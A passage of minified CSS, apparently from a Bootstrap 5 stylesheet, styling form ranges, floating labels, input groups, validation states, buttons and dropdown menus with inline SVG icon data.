fill='%23fff'/%3E%3C/svg%3E");background-position:100%}.form-check-inline{display:inline-block;margin-right:1rem}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check:disabled+.btn,.btn-check[disabled]+.btn{filter:none;opacity:.65;pointer-events:none}.form-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.5rem;padding:0;width:100%}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(51,51,51,.25)}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(51,51,51,.25)}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#333;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#c2c2c2}.form-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#333;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{-moz-transition:none;transition:none}}.form-range::-moz-range-thumb:active{background-color:#c2c2c2}.form-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25}.form-floating>label{border:1px solid transparent;height:100%;left:0;padding:1rem .75rem;pointer-events:none;position:absolute;top:0;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control{padding:1rem .75rem}.form-floating>.form-control::-moz-placeholder{color:transparent}.form-floating>.form-control:-ms-input-placeholder{color:transparent}.form-floating>.form-control::placeholder{color:transparent}.form-floating>.form-control:not(:-moz-placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-ms-input-placeholder){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:-webkit-autofill{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-select{padding-bottom:.625rem;padding-top:1.625rem}.form-floating>.form-control:not(:-moz-placeholder-shown)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-ms-input-placeholder)~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control,.input-group>.form-select{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:3}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #606060;border-radius:0;color:#212529;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:7px .75rem;text-align:center;white-space:nowrap}.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text{border-radius:0;font-size:1.25rem;padding:.5rem 1rem}.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.valid-feedback{color:#198754;display:none;font-size:.875em;margin-top:.25rem;width:100%}.valid-tooltip{background-color:rgba(25,135,84,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#198754;padding-right:calc(1.5em + 14px)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-valid,.was-validated .form-select:valid{border-color:#198754}.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-valid:focus,.was-validated .form-select:valid:focus{border-color:#198754;box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid,.was-validated .form-check-input:valid{border-color:#198754}.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked{background-color:#198754}.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#198754}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.input-group .form-control.is-valid,.input-group .form-select.is-valid,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid{z-index:1}.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + 3.5px) center;background-repeat:no-repeat;background-size:calc(.75em + 7px) calc(.75em + 7px);border-color:#dc3545;padding-right:calc(1.5em + 14px)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + 3.5px) right calc(.375em + 3.5px);padding-right:calc(1.5em + 14px)}.form-select.is-invalid,.was-validated .form-select:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='7.909' height='11.859'%3E%3Cpath data-name='Icon ionic-ios-arrow-round-forward' d='M7.758 7.562a.538.538 0 0 0-.758 0l-2.508 2.5V.531a.536.536 0 0 0-1.071 0v9.527L.909 7.554a.542.542 0 0 0-.758 0 .533.533 0 0 0 0 .754l3.419 3.394a.6.6 0 0 0 .169.111.511.511 0 0 0 .206.041.537.537 0 0 0 .375-.152l3.425-3.39a.525.525 0 0 0 .013-.75Z' fill='%23606060'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + 7px) calc(.75em + 7px);padding-right:4.125rem}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus{z-index:3}.btn{background-color:transparent;border:2px solid transparent;border-radius:0;color:#212529;cursor:pointer;display:inline-block;font-size:1rem;font-weight:400;line-height:1.5;padding:3px .75rem;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.25);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#333;border-color:#333;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#2b2b2b;border-color:#292929;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#292929;border-color:#262626;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(82,82,82,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#333;border-color:#333;color:#fff}.btn-secondary{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#5c636a;border-color:#565e64;color:#fff}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#565e64;border-color:#51585e;color:#fff}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffca2c;border-color:#ffc720;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffcd39;border-color:#ffc720;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,164,6,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#333;color:#333}.btn-outline-primary:hover{background-color:#333;border-color:#333;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#333;border-color:#333;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(51,51,51,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#333}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffc107;border-color:#ffc107;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#333;font-weight:400;text-decoration:underline}.btn-link:hover{color:#292929}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:0;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:0;font-size:.875rem;padding:.25rem .5rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 